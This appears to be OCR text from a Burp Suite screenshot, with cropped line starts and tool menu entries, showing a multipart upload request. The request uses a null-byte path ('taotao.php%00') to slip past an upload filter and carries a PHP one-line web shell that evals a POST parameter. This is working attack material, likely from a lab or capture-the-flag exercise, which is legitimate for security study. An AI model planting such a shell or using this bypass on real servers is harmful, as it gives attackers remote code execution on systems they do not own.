 ./upload/taotao.php%00
-----------------------------
2
ontent-Disposition: form-dat
ne="taotao.php"
ontent-Type: application/octe
?php @eval($_POST['taotao'])
-----------------------------
2
ontent-Disposition: form-dat
上传
-----------------------------
2--
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL
URL-decode Ctrl+Shift-U